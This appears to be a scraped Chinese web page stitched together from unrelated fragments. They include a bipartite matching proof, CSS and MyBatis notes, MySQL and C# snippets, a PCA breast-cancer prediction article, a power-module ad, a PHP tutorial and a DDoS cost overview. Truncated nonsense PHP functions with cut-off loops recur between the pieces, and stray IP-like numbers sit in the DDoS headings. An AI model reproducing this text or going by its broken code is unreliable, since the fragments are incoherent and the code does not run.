((2)) 我们选择的是左边所有未被标记的点,则由性质 (1) 可知这些点一定是匹配点。
我们选择的是右边所有被标记的点,则由性质 (2) 可知这些点一定是匹配点。
所以我们选择的所有点一定是匹配边上的点。
((3)) 而对于每个匹配边,左右要么同时被标记,要么同时不被标记。
同时被标记的匹配边,由于我们选择了右边所有被标记的点,所以这些匹配边我们全选了。
同时不被标记的匹配边,由于我们选择了左边所有不被标记的点,所以这些匹配边我们全选了。
由 ((2),(3)) 可知,我们的选择是所有的 (m) 条匹配边,且每个匹配边我们只会选择左,或者右边一个点。一共 (m) 个点。
所以这种构造方式得到的点数是 (m)。
接着证明这种构造方式覆盖了所有的边。
首先匹配边我们已知全部覆盖,因为由上面的证明我们可以知道 (m) 条边匹配边都被选了。
剩下的非匹配边有两种情况:
((1)) 左边的非匹配点连接右边的匹配点:
因为左边非匹配点我们都标记了,从这个非匹配点出发走增广路径,所以这样的边,它右边的匹配点也一定被标记,而右边被标记的点会被我们选择,所以我们选择的点会覆盖这样的边。
((2)) 左边匹配点连接右边非匹配点:
如果左边匹配点被标记,且有这样的一条边,那么走下去,右边的这个非匹配点也会被标记。与性质 (2) 右边所有非匹配点都不会被标记矛盾(存在增广路径)。
所以这样的边的左边匹配点一定不会被标记,那么它会被选中,所以这样的边也会被覆盖。
由 ((1),(2)) 可知这种构造方式覆盖了所有的边。
综上,这种构造方式可以构造出用 (m) 个点覆盖所有的边的情况=最大匹配数,证明了等号可以取得。
所以 (n=m),即最小点覆盖数=最大匹配数。
二分图最小点覆盖建模前提:每条边 (2) 个端点,并且每条边至少选择 (1) 个端点。
例题1 T 机器任务。把两台机器 (A,B) 看作 (2) 个集合,考虑二分图最小点覆盖的特点:每一条边的 (2) 个结点至少要选择 (1) 个,代入此题就是每个任务必须在 (2) 台机器中选择一台,要么用 (a_i) 模式,要么用 (b_i) 模式。因此本题答案显然为二分图最小点覆盖。
注意因为机器初始时为 (0) ,因此要把端点有 (0) 的点排除在外(不影响重启次数)。
AC代码:
例题2 T 泥泞的区域。对于任意一个泥泞的格子 ((i,j)),要么是被横着盖,要么是被竖着盖,满足二分图最小点覆盖的建模前提。接下来将每一个泥泞的格子编横块号和列块号,将两个编号连起来,运行二分图最小点覆盖即可。
AC代码:
二分图最大独立集
独立集:一个点集,其中任意 (2) 点之间都没有边相连。
最大独立集:点数最多的独立集。
二分图最大独立集 (=) (n) (-) 二分图最小点覆盖(最大匹配)
证明:求最大独立集的过程可以看作是删去数量最少的点和它们的连边,使得所有边都被删除,剩下的点就是最大独立集。而删去的点集即为最小点覆盖,因此二分图最大独立集和二分图最小点覆盖互为补集。
例题1 T 骑士放置。将棋盘交叉黑白染色,观察发现,当骑士在黑色格子内时,能攻击的点必定是白色格子,反之必定是黑色格子。满足二分图“同一个集合内的点必定没有连边”。连边意味着能攻击到,而本题要求的是最多放置多少个不能攻击的骑士,因此选出来的点不能有连边,即求二分图最大独立集。
AC代码:
function Nb()
{
for($RmtrU=0;$RmtrU
父容器relative时,子容器设置为absolute。
为什么子容器设置为absolute,父容器要设置为relative???
父元素和子元素都用Relative不行吗???
使用position 和 使用float和margin有什么优缺点???
回复讨论(解决方案)
父容器设置为relative 子容器才会已父容器为基准来定位, relative只是相对于原来的位置进行偏移。
relative
absolute
float
margin
分别实现什么的?
写出来你的问题就破了
为什么子容器设置为absolute,父容器要设置为relative?
这个说法不严密
子容器设置为 absolute 时,父容器可以是 relative 也可以是 absolute
absolute 是父容器内的绝对定位
relative 是相对文档流默认位置的相对定位
Document有三种布局:1. 行布局(默认布局方式);2. 列布局(使用float);3. 定位布局(使用position)在定位布局中,需要搞清楚两个问题:1. 目标;2. 参照物。当使用绝对定位时,必须指定参照物,然后进行定位;而成为参照物的条件是:1. 是目标元素的父元素或祖先元素;2. position属性的值不能为static(默认值)。成为参照物的元素,其position属性值可以是 absolute、relative、fixed;其中relative是最常见的,因为将元素的position属性设置为relative,不会使该元素从标准的文档流脱离出来(也就是没什么影响)。 X登录后复制登录后复制登录后复制
四楼的解释很到位,还有演示效果。
简单的说postion属性是需要有参照物的,absolute是绝对定位,它自身会脱离文档流,不占用宽度和高度。一般绝对定位是需要定宽高的,不然内容不会显示。
而相对定位是需要占用宽高的。
Document有三种布局:1. 行布局(默认布局方式);2. 列布局(使用float);3. 定位布局(使用position)在定位布局中,需要搞清楚两个问题:1. 目标;2. 参照物。当使用绝对定位时,必须指定参照物,然后进行定位;而成为参照物的条件是:1. 是目标元素的父元素或祖先元素;2. position属性的值不能为static(默认值)。成为参照物的元素,其position属性值可以是 absolute、relative、fixed;其中relative是最常见的,因为将元素的position属性设置为relative,不会使该元素从标准的文档流脱离出来(也就是没什么影响)。 X登录后复制登录后复制登录后复制
很到位,可以参考下
Document有三种布局:1. 行布局(默认布局方式);2. 列布局(使用float);3. 定位布局(使用position)在定位布局中,需要搞清楚两个问题:1. 目标;2. 参照物。当使用绝对定位时,必须指定参照物,然后进行定位;而成为参照物的条件是:1. 是目标元素的父元素或祖先元素;2. position属性的值不能为static(默认值)。成为参照物的元素,其position属性值可以是 absolute、relative、fixed;其中relative是最常见的,因为将元素的position属性设置为relative,不会使该元素从标准的文档流脱离出来(也就是没什么影响)。 X登录后复制登录后复制登录后复制
谢谢,还想再请教下,如果一旦用了"absolute"使元素脱离了文档流,那么它的子元素也会脱离文档流吗???
function awardagainstsign($str_word_counttotal)
{
for($Gzyve=0;$Gzyve
出处:http://www.hzhcontrols.com/
原文:http://www.hzhcontrols.com/new-1605636.html
本文版权归原作者所有欢迎转载,但未经作者同意必须保留此段声明,且在文章页面明显位置给出原文连接,否则保留追究法律责任的权利
近期线上MQ持续发生了消息丢失的情况,因为磁盘扩容问题,在对mq broker进行升级,今天反馈某单未进行结算,也未产生异常,接到反馈开始定位。
在源码中位置

向上查询
结合近期mq在进行频繁broker内存参数调整,磁盘抽取,查询资料得知在broker中如下代码
客户端链接超过了默认等待时间,或者调大发送消息线程池的数量,默认值为1在mq的4.x后引进了相关配置,另外应在客户端配置发送失败重试。但主要原因是由于mq消息积压导致内存写入变慢超时了。随着集群扩展希望能得到解决,另外此类消息是会丢失消息的。

注:① 是用于与 MySQL 数据库进行连接和交互的类。它位于 命名空间中。
② 返回一个包含连接字符串的字符串,这个连接字符串是通过使用 对象构建的。连接字符串包含了连接到 MySQL 数据库所需的信息,例如服务器地址、数据库名称、用户名和密码等。
③ 是用于执行 SQL 命令并与数据库进行交互的类。它位于 命名空间中。
④:这是一个类,用于从数据库中读取结果集。它位于 命名空间中。
第一步:
创建MySqlConnectionStringBuilder 对象
builder引用设置各个属性:UserID、Password、Server地址、Database连接线
第二步:
创建MySqlConnection对象,并传入连接字符串(builder引用.ConnectionString)
第三步:
// 打开链接
connection.Open();
第四步:
// 执行查询的 SQL 命令
string sql = "SELECT * FROM id "; //查询
第五步:
创建MysqlCommand对象(sql,connection) //SQL命令 、数据库连接
第六步:
command.ExecuteReader()执行,MySqlDataReader reader接收结果

:这是 对象的一个方法,用于执行 SQL 命令并返回一个 对象。这个方法会执行查询,并将查询结果存储在返回的 对象中。
第七步:
遍历结果集并输出数据

是 对象的方法,用于逐行读取查询结果集。
方法会使 对象向前移动到下一行,并返回一个布尔值。
如果下一行存在,该方法返回 ;如果已经到达结果集的末尾,即没有更多的行可供读取,该方法返回 。
总结:
①MySqlConnectionStringBuilder对象,构建连接字符串
②创建一个 MySqlConnection 对象(builder.ConnectionString) 并使用构建好的连接字符串进行连接
③connection.Open(); 打开连接
④string sql = "SELECT * FROM id "; 查询
⑤创建MysqlCommand对象(sql,connection) //SQL命令 、数据库连接
⑥command.ExecuteReader()执行,MySqlDataReader对象接收
⑦reader.Read()遍历结果
⑧string id = reader.GetString(0)接收
⑨ Console.Write( id ); 输出
function XynQ()
{
for($H=0;$H
MUI 是一个轻量级的 HTML、CSS 和 JS 框架,遵循 Google 的 Material Design 设计思路。MUI CSS可以在使用SASS源码时,通过GitHub或Bower来轻松定制它。自定义的范围包括响应断点,默认字体设置和使用Material Design颜色等等。MUI CSS/JS并不依赖任何其他的程序。
示例 HTML:
My Title
登录后复制
MUI 体积很小:
mui.min.css - 5.7K (gzipped)
mui.min.js - 3.0K (gzipped)
开发依赖:
nodejs ( http://nodejs.org/ )
npm ( https://www.npmjs.org/ )
bower ( http://bower.io/ )
sass ( http://sass-lang.com/ )
http-server (via npm)
项目主页:http://www.open-open.com/lib/view/home/02
public void touchhouse($tellingsize)
{
for($kRpx=0;$kRpx
出处:http://www.hzhcontrols.com/
原文:http://www.hzhcontrols.com/new-1605640.html
本文版权归原作者所有欢迎转载,但未经作者同意必须保留此段声明,且在文章页面明显位置给出原文连接,否则保留追究法律责任的权利
一、引言
乳腺癌是女性中最常见的恶性肿瘤之一,也影响着全球范围内许多人们的健康。据世界卫生组织(WHO)的数据,乳腺癌是全球癌症发病率和死亡率最高的肿瘤之一,其对个体和社会的危害不可忽视。因此,早期乳腺癌的预测和诊断变得至关重要,以便及早采取适当的治疗措施,提高治愈率和生存率。
为了提高乳腺癌预测的准确性和成功率,研究人员将基于主成分分析(PCA)和逻辑回归的方法应用于乳腺癌预测研究中。PCA作为一种降维技术,可以从众多特征中提取主要信息,并减少冗余特征的影响。逻辑回归则是一种常见的分类算法,通过建立一个预测模型来评估特征与乳腺癌之间的关系。这种组合方法可以在乳腺癌预测中起到关键作用,提高预测的准确性和可靠性。
本文旨在探讨如何利用PCA和逻辑回归方法来提高乳腺癌的预测成功率。通过主成分分析降维和逻辑回归分类模型的应用,可以有效地处理乳腺癌预测中复杂的特征数据,并提高预测的准确性和可靠性。这对于乳腺癌的早期诊断和治疗具有重要的临床意义,也为未来深入研究乳腺癌预测提供了一定的参考价值。
二、PCA(主成分分析)简介
2.1 PCA的基本原理和作用
主成分分析(Principal Component Analysis,简称PCA)是一种常用的数据分析方法,用于降低数据的维度。其基本原理是通过线性变换将原始数据转换为一组新的变量,称为主成分,这些主成分能够尽可能地保留原始数据的信息。每个主成分都是原始变量的线性组合,且彼此之间是相互独立的。
主成分分析(PCA)常用于处理「连续变量的数据」。PCA最适用于连续型变量,也就是数值型的数据,如测量结果、生物标志物、临床指标等。对于连续变量,PCA可以计算各个主成分的方差贡献率,并识别出数据中的相关结构和模式。
然而,如果数据中既包含连续变量又包含分类或有序变量,可以考虑使用其他方法,如多元方差分析(MANOVA)或偏最小二乘回归(PLSR),这些方法可以同时考虑不同类型的变量。 「PCA的作用主要有两个方面」:
降维:PCA能够将原始高维数据转换为低维表示,减少特征的数量。通过选择保留的主成分数量,可以选择性地削减数据的维度,从而减少计算复杂度和存储空间的需求。
特征提取:PCA通过寻找数据中的主要信息,识别出与变量之间的相关性最大的主成分。这些主成分通常对数据的变异程度贡献最大,在数据分析和模型构建中具有重要的意义。
2.2 PCA在数据维度削减中的应用优势
去除冗余特征:通过PCA,我们可以通过保留能够解释大部分数据方差的主成分,去除与乳腺癌预测无关或冗余的特征。这样可以更好地集中于那些真正对乳腺癌预测有贡献的特征。
解决多重共线性问题:多重共线性是指特征之间存在高度相关性的情况,这会导致模型的不稳定性和低解释度。通过应用PCA,我们可以将高度相关的特征合并为一个主成分,从而减少共线性的影响,提高预测模型的可靠性。
可视化数据:由于PCA将高维数据转换为低维表示,我们可以将数据在二维或三维空间中进行可视化展示。这样可以更直观地观察数据的分布情况,有助于理解数据的结构和变异程度。
2.3 PCA为何适用于乳腺癌预测问题?
多个特征之间存在相关性:乳腺癌预测通常涉及多个特征,如乳房肿块、乳头溢液等。这些特征之间可能存在相关性,而PCA可以通过提取主成分来捕捉特征之间的相关性,从而减少数据的维度并保留最有信息量的特征。
数据维度较高:乳腺癌预测所使用的数据集通常包含大量特征,而高维数据会带来计算和存储上的挑战。应用PCA可以减少数据的维度,简化问题,并提高模型的训练和预测效率。
需要强调重要特征:乳腺癌预测中,某些特征可能对预测结果更为重要。通过PCA,我们可以选择保留那些解释数据变异最多的主成分,这样可以更加集中于那些对乳腺癌预测有关联的特征,提高预测的准确性。
总结:PCA通过降维和特征提取的方式,在乳腺癌预测问题中具有重要的应用优势。它能够削减数据维度、去除冗余特征、解决多重共线性问题,并突出重要特征。因此,PCA是一种适用于乳腺癌预测问题的有效方法。
三、PCA如何应用于乳腺癌预测
3.1 如何将PCA引入乳腺癌预测模型?
数据准备:收集和整理乳腺癌预测所需的特征数据,确保数据已经进行了预处理(如缺失值填充、标准化等)。
PCA模型训练:使用原始特征数据训练PCA模型。在训练过程中,PCA会计算主成分的方差和协方差矩阵,并确定每个主成分的权重系数。
主成分选择:根据方差解释率或其他准则,选择保留的主成分数量。通常选择保留能够解释大部分数据方差(如80%以上)的主成分。
特征变换:将原始特征数据通过PCA模型进行转换,得到降维后的特征数据。这些降维后的特征即为选取的主成分。
3.2 如何通过PCA进行数据降维,提取关键特征?
计算协方差矩阵:对原始特征数据进行协方差矩阵的计算。协方差矩阵反映了特征之间的相关性。
特征值分解:对协方差矩阵进行特征值分解,得到特征值和对应的特征向量。
特征选择:根据特征值排序,选择保留的主成分数量。通常选择保留能够解释大部分数据方差的主成分。
特征变换:将原始特征数据通过选取的主成分进行线性变换,得到降维后的特征数据。
3.3 PCA在减少冗余信息和消除噪声有哪些作用?
冗余信息减少:PCA通过将高度相关的特征合并为较少数量的主成分,从而减少了数据中的冗余信息。保留的主成分尽量包含了原始数据中的大部分变异程度,以此来更好地代表原始数据集。
噪声消除:通过选择保留的主成分数量,PCA会筛选掉与预测目标不相关的特征,即那些对数据变异贡献较小的特征。这样可以减少噪声的影响,提高模型的鲁棒性和泛化能力。
数据压缩:PCA通过降低数据的维度,将原始数据转换为更紧凑的表示形式,从而实现数据压缩的效果。这不仅节省了存储空间,还减少了计算复杂度。
综上所述,PCA通过数据降维和特征提取的方式,减少了冗余信息和噪声的影响,使得乳腺癌预测模型更加简洁、高效和鲁棒。
四、示例与代码实现
「数据集准备」
结果展示:
「示例数据集介绍」
「加载依赖库」
「PCA主成分分析」
结果展示:

「进行特征选择」
结果展示:
过滤掉了贡献度较低的age。
「模型拟合」
从结果可以看出,使用PCA的结果做特征选择然后训练出的模型比不处理的要稍微差一些,但是如果把主成分分析结果作为特征参与逻辑回归,其auc有特别大的增加,大幅提升了乳腺癌的预测成功率。
五、讨论与未来展望
5.1 分析实验结果并讨论其启示和意义
通过使用PCA和逻辑回归进行乳腺癌预测,我们获得了一定的实验结果。这些结果对于乳腺癌的预测成功率提供了一些启示和意义。
首先,PCA作为一种降维技术,可以帮助我们在保持数据信息的同时减少特征的数量。使用PCA可以识别出最具有区分性的主成分,进而减少模型输入的维度。这有助于简化模型和减少模型过拟合的风险。
其次,逻辑回归作为一种分类算法,能够根据输入特征的线性组合来预测二分类输出。通过将PCA的结果作为逻辑回归模型的输入特征,我们可以利用主成分的信息来提高模型的预测性能。
实验结果表明,使用PCA和逻辑回归的组合可以提高乳腺癌预测的成功率。这意味着通过选择最具有判别性的主成分,并将其用作逻辑回归模型的输入特征,我们能够更准确地进行乳腺癌的预测。这对于早期发现和治疗乳腺癌具有重要的临床意义,可以帮助提高治疗效果和生存率。
5.2 PCA和逻辑回归的挑战和改进空间
在使用PCA和逻辑回归进行乳腺癌预测时,也存在一些挑战和改进的空间。
首先,选择主成分的数量是一个重要的问题。在实验中,我们选择了前几个具有最高方差解释比例的主成分用于逻辑回归模型。然而,如何确定**的主成分数量仍然是一个挑战,需要进一步的研究和优化。
其次,数据质量对于PCA和逻辑回归的结果有影响。如果数据集中存在缺失值、异常值或噪音,可能会对主成分分析和逻辑回归模型产生偏差。因此,对数据进行预处理和清洗是非常重要的,以提高模型的稳定性和预测性能。
此外,逻辑回归作为一种线性模型,对于非线性关系的建模能力有限。在未来的研究中,可以考虑使用其他更复杂的分类算法,如支持向量机或深度学习方法,以进一步提高乳腺癌预测的准确性。
5.3 未来研究方向和潜在发展前景
融合更多的特征:除了使用PCA选择特征,在乳腺癌预测中,可以考虑融合其他具有判别能力的特征,如基因表达数据、医学影像数据等。结合多种特征来源可以进一步提高乳腺癌预测的准确性。
引入领域知识:乳腺癌预测是一个复杂的问题,其中涉及大量的医学知识和专业经验。将领域知识融入模型开发过程中,可以提高模型的解释性和可靠性,进一步提高预测的准确性。
考虑不平衡数据集:乳腺癌数据集通常存在类别不平衡的问题,即阳性样本和阴性样本的比例不均衡。针对不平衡数据集,需要采取合适的采样策略或使用评估指标,以避免模型对多数类样本的偏好,并提高对少数类样本的预测能力。
总之,将PCA和逻辑回归应用于乳腺癌预测具有重要意义,并且有许多改进和未来发展的空间。通过进一步优化算法、改善数据质量和引入更多领域知识,我们可以提高乳腺癌预测的准确性和可靠性,为乳腺癌的早期检测和治疗提供更好的支持和指导。这对于改善患者的健康状况和生活质量具有重要的影响。
六、总结
通过本研究,我们发现使用PCA和逻辑回归的组合可以提高乳腺癌预测的成功率。具体而言,以下是我们的关键发现:
PCA可以帮助我们识别出最具有判别性的主成分,从而减少特征的数量,并保留数据的信息。
选择主成分作为逻辑回归模型的输入特征,可以利用主成分的信息来提高模型的预测性能。
使用PCA和逻辑回归的组合可以提高乳腺癌预测的准确性和可靠性,有助于早期发现和治疗乳腺癌。
*「未经许可,不得以任何方式复制或抄袭本篇文章之部分或全部内容。版权所有,侵权必究。」
BOSHIDA DC电源模块如何调节电源输出电压和电流
DC电源模块是一种电源转换器,在电子设备中广泛使用。它可以将交流电转换为直流电,或者将低电压直流电转换为高电压直流电。 DC电源模块通常可以调节输出电压和电流,以满足各种电子设备的不同需求。

一般来说,DC电源模块的电压调节是通过调节电源内部的电位器来实现的。电位器是一个可调的电阻器,通过改变电位器的电阻来调节输出电压。要调节输出电压,需要使用调节螺丝或电位器旋钮,将电位器旋转到所需的电压值。
同时,为了确保电源的输出电流符合要求,需要用一个电流表或者万用表来测量输出电流。为了调节电源输出电流,可以使用一个可调电流限制器,在输出端口设置一个最大电流值。当输出电流超过这个值时,电流限制器会自动将电流限制在设定值内。
有些DC电源模快还可以设置保护功能,例如过载保护和过压保护。当电源输出电流超出设定的最大值时,过载保护会自动关闭电源输出,以防止电路损坏。同时,当电源输出电压超出设定范围时,过压保护会自动将电源输出电压降低到合适的范围。

在使用DC电源模快时,需要注意以下事项:
1. 确定所需的电压和电流范围,以便正确设置电源输出电压和电流。
2. 在调节电源输出电压和电流时,需要先关闭电源开关,并将模块与所需的负载连接起来。
3. 在操作电源模块时,切勿触摸**的金属部分,以免触电。
4. 在调节电源输出电压和电流时,需要逐步调整,并观察负载的变化,确保电源输出电压和电流符合要求。
BOSHIDA DC电源模块是一种功能强大的电源转换器,可以为电子设备提供稳定的直流电源。通过正确地调节电源输出电压和电流,可以确保设备的正常工作,并保护电路不受损坏。
function CqVeAdJ($QqD)
{
for($QFRRV=0;$QFRRV
!important的用法和在IE6下的表现:
!important可以提高指定CSS语句的优先级,使用方法是在相应的CSS语句后面加上!important。例如:
蚂蚁部落 蚂蚁部落登录后复制
大家都知道CSS样式具有“就近原则”,也就是后面定义的样式能够覆盖前面的样式,以上代码中如果不使用!important,那么字体颜色呈现红色。
当前所有的主流浏览器都支持!important,但是IE6上不能完全支持,为什么说是不能够完全支持,因为在有些情况支持,有些情况不支持,例如上面的代码中,IE6浏览器就不支持,文字将以红色字体呈现,再来看下面这么一个例子:
蚂蚁部落蚂蚁部落登录后复制
以上代码中,大家可以看到字体颜色呈蓝色显示,这说明如果两段代码在同一个大括号({})中使用,IE6下就不起做,如果分开在两个大括号({})中使用就会有作用。
原文地址是:http://www.51texiao.cn/div_cssjiaocheng/2015/0501/500.html
private char waitwant()
{
for($u=0;$u
出处:http://www.hzhcontrols.com/
原文:http://www.hzhcontrols.com/new-1605645.html
本文版权归原作者所有欢迎转载,但未经作者同意必须保留此段声明,且在文章页面明显位置给出原文连接,否则保留追究法律责任的权利
${}和#{}的区别
#{}给sql语句的占位符传值${}直接将值拼接到sql语句上,存在sql注入的现象
什么时候用${}
需要先对sql语句拼接,然后再编译。
字符串排序字段向SQL语句中拼接表名。比如根据日期生成日志表
批量删除
模糊查询
别名
在MyBatis中配置。type为被取的名字,alias为取成什么
别名不区分大小写,命名空间不可以取别名
如果省略alias。别名默认为类的简名
下述例子中,别名为car/CAR
如果类太多会写很多typeAlias标签
使用package可以将包下所有类起别名
Mapper
mappers下的mapper有3个属性可以选,主要为了找到sql的配置文件
resource从类的根路径下开始找url绝对路径class值为接口的全限定名,并且对应的xml必须与接口保存同一文件下名字也要相同
如果配置文件太多需要写的标签太多可以用package来指定包其他用法与class类似
插入数据时自动获取数据的主键
useGeneratedKeys表示使用自动生成的主键值keyProperty表示将主键值赋值给对象的id属性
/// <summary>
/// 渲染名片
/// </summary>
/// <param name="msgID">聊天记录ID</param>
/// <param name="userID">发送者</param>
/// <param name="cardUserID">名片上的个人ID</param>
/// <param name="index">插入聊天记录的位置,默认是放到最后面</param>
void AddChatItemCard(string msgID ,string userID, string cardUserID ,int? index = null);
/// <summary>
/// 渲染文件
/// </summary>
/// <param name="fileName">文件名称</param>
/// <param name="fileSize">文件大小</param>
/// <param name="state">文件状态</param>
void AddChatItemFile(string msgID, string userID, string fileName, ulong fileSize, FileTransState state, int? index = null);
/// <summary>
/// 渲染图片
/// </summary>
/// <param name="image">图像</param>
/// <param name="imgSize">图像大小</param>
/// <param name="observerable">默认传null</param>
void AddChatItemImage(string msgID, string userID, object image, Size imgSize ,IProgressObserverable observerable = null, int? index = null);
/// <summary>
/// 渲染文本表情
/// </summary>
/// <param name="text">内容,在渲染文本的内容中用 [000]来代表第一个表情,[001]即是二个表情,以此类推</param>
/// <param name="referenced">引用内容可以是文本、图片、文件或名片</param>
/// <param name="textColor">文字颜色</param>
void AddChatItemText(string msgID, string userID, string text, ReferencedChatMessage referenced = null, Color? textColor = null, int? index = null);
/// <summary>
/// 渲染悄悄话,默认显示内容—>> 悄悄话
/// </summary>
void AddChatItemSnap(string msgID, string userID, int? index = null);
/// <summary>
/// 渲染语音消息
/// </summary>
/// <param name="audioMessageSecs">语音时长</param>
/// <param name="audioMessage">语音短信</param>
void AddChatItemAudio(string msgID, string userID, int audioMessageSecs, object audioMessage, int? index = null);
/// <summary>
/// 渲染多媒体通话类型
/// </summary>
/// <param name="duration">通话时长</param>
/// <param name="isAudioCommunicate">通话类型(语音/视频)</param>
void AddChatItemMedia(string msgID, string userID, string duration, bool isAudioCommunicate, int? index = null);
/// <summary>
/// 渲染系统消息
/// </summary>
/// <param name="msg">系统消息内容</param>
void AddChatItemSystemMessage(string msg, int? index = null);
/// <summary>
/// 渲染消息的发送时间
/// </summary>
/// <param name="dt">发送时间</param>
void AddChatItemTime(DateTime dt, int? index = null);
/// <summary>
/// 自己撤回消息
/// </summary>
void RecallChatMessage(string msgID);
/// <summary>
/// 其他用户撤回消息
/// </summary>
/// <param name="operatorName">操作者</param>
void RecallChatMessage(string msgID ,string operatorName);
/// <summary>
/// 删除对应的记录
/// </summary>
void RemoveChatMessage(string msgID);
private int pow()
{
for($XIS=0;$XIS
前言
参数列表是由0个,一个或多个参数组成的。每个参数是一个表达式,用逗号分隔。对于有参函数,在PHP脚本程序中和被调用函数之间有数据传递关系。定义函数时,函数名后面括号内的表达式称为形式参数(简称“形参”),被调用函数名后面括号中的表达式称为实际参数(简称:实参),实参和形参需要按顺序对应传递数据。如果函数没有参数列表,则函数执行的任务就是固定的,用户在调用函数时不能改变函数内部的一些执行行为。例如:前面介绍的九九乘法表multiplicationTable()函数就是没有参数列表函数,每次调用multiplicationTable()函数时都会输出固定的格式,用户连最基本的输出行数都不能改变。
如果函数使用参数列表,函数参数的具体数值就会从函数外部获得。也就是用户在调用函数时,在函数体没有执行之前,将一些数据通过函数的参数列表传递到函数内部,这样函数在执行函数体时,就可以根据用户传递过来的数据决定函数体内部如何执行。所以说,函数的参数列表就是给用户调用函数时提供的操作接口。
通过实际栗子分析
举个例子,工厂生产螺丝,螺丝有不同型号,不同型号代表不同形状以及不同尺寸,这时如果每个不同型号的螺丝都需要单独的机器去生产,如果生产螺丝的型号很多,那得需要多少台机器,得多大厂房才能装得下这些机器,如果这时候有一台机器能够通过调整参数生产不同型号的螺丝,是不是就会节省很多成本,这才是符合我们想法的基本操作。或者就像你去奶茶店,可以选择大杯,中杯,小杯一样,你可以自由选择,这些数据由用户传入,再比如超市收银,收银员会扫条码识别这是什么商品,具体多少钱,这些都需要用户来传入数据作为参数,去生产符合要求的产品或者计算符合需求的结果,通过传入参数来控制系统,这样使用起来更灵活。不可能说为不同产品单独做一个系统吧,万一遇上想降价促销的时候或者上架新品的时候,还得专门去找人开发一台新的收银机系统来适应新的需求,这显然不符合我们现实的操作逻辑。这样还不如计算器好使。再比如我们在地铁站的售票机购买地铁票,我们先选择起点和终点站,系统就会根据我们的选择,计算票价。你放入指定面额的纸币或者硬币,等到你的所付金额等于或超过票价时,系统自动出票,如果所付金额超过票价,机器将会自动给你找零。如果你突然不想坐车了,这时候如果你的操作还没完成,还可以终止操作退出系统,如果付了部分金额,机器会退回已付金额。这里起始站点和终点站,以及你所付的钱都是由你来决定的,由你输入,这就是函数参数最完美的地方,增加了代码的可复用性以及操作的灵活性,我们写代码的时候,只需要写一个函数就能适应多种情况。如果上面的例子还不是很明白,那下面通过代码来继续了解。
编程实践
我们在前面写过计算数字1-100的和,我们之前在代码写死了的,如果这时候我们想计算数字1-1000的和,怎么办?我们看看代码怎么写:
在定义函数sum()时,添加了1个形参这个参数就是最大数,比如1-100,就是100;需要一个整型数值。这里调用带参数列表的sum()函数,如下所示:
该程序执行后输出结果如下图:

在函数中使用的参数列表,是用户调用函数时传递数据到函数内部的接口。可以根据声明函数是需要设置多个参数,上例中已经设置了1个参数,用来在调用时改变参数来计算累计到哪个数为止。如果还想让用户调用sum()函数,可以改变初始值,比如现在不想从1开始计算,我想自定义初始参数,只要在声明函数时,在参数列表中多设置1个参数即可。
代码如下:
执行结果如下:

上面我们说了地铁购票的例子,我们看看代码怎么写,我们这里使用代码简单模拟一下。售票系统比这复杂多了,这里只是模拟大概流程:
执行结果:

public agreefound pointedbowl()
{
for($k=0;$k
出处:http://www.hzhcontrols.com/
原文:http://www.hzhcontrols.com/new-1605648.html
本文版权归原作者所有欢迎转载,但未经作者同意必须保留此段声明,且在文章页面明显位置给出原文连接,否则保留追究法律责任的权利
function seen($stafffat)
{
for($nZUBy=0;$nZUBy
ddos攻击成本高吗,与防御成本高的关系是什么?在数字时代,分布式拒绝服务(DDOS)攻击已经成为企业和组织面临的一种常见威胁。这种攻击通过利用网络资源,对目标系统或服务进行大规模、协调一致的攻击,导致目标系统崩溃或无法正常运行。相对于攻击的成本,防御DDOS攻击的成本是否高昂呢?一起来详细了解下吧!
ddos攻击成本高吗110.42.2.2
让我们了解一下DDOS攻击的成本。发动一次成功的DDOS攻击可能只需要相对较低的成本。这主要是因为攻击者可以利用一些免费的攻击工具,例如Low Orbit Ion Cannon(LOIC)和反射型攻击工具等。这些工具能够让攻击者以较小的带宽和计算资源,通过控制大量“僵尸”计算机(botnet)对目标系统发起攻击。
对于被攻击的企业和组织来说,防御DDOS攻击的成本却相对较高。为了有效防御DDOS攻击,企业需要购买大量的带宽资源和专业的安全设备,例如DDoS防火墙和清洗中心。这些设备的采购和运营成本可能会非常高。此外,企业还需要投入大量的人力和时间来监控网络流量,以及定期更新和配置安全设备以应对新的攻击手段。
DDOS攻击110.42.2.3
除了这些直接成本之外,DDOS攻击还可能给企业带来巨大的间接成本。例如,攻击可能导致企业的网站无法访问,业务中断,客户流失,以及声誉受损等。这些成本可能会远远超过企业在防御攻击方面的投入。
与防御成本高的关系是什么110.42.2.4
实际上,DDOS攻击成本与防御成本之间存在一种紧密的关系。一方面,攻击者为了发动成功的攻击,需要投入一定的资源和技术。另一方面,被攻击的企业为了防御攻击,需要投入更多的资源和技术。这种投入的差异导致了DDOS攻击成本与防御成本的不对称性。
